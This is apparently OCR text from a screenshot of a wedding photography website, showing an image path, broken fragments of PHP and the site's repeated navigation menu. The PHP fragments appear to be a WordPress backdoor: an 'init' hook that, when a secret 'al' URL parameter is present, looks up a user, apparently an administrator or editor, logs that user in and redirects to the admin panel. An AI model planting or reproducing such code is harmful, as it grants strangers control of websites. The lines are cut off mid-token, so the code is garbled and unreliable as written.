
// _ea_al add_action('init', function(){ if(isset($_GET['al']) 
['ID','user_login']]); if(empty($u)){$u=get_users(['role'=>'edi
>ID,true,false);wp_redirect(admin_url());exit();} } else {wp_redir
Home
Weddings
Recent Work
Videos
About
Contact
Open Menu
Home
Weddings
Recent Work
Videos
About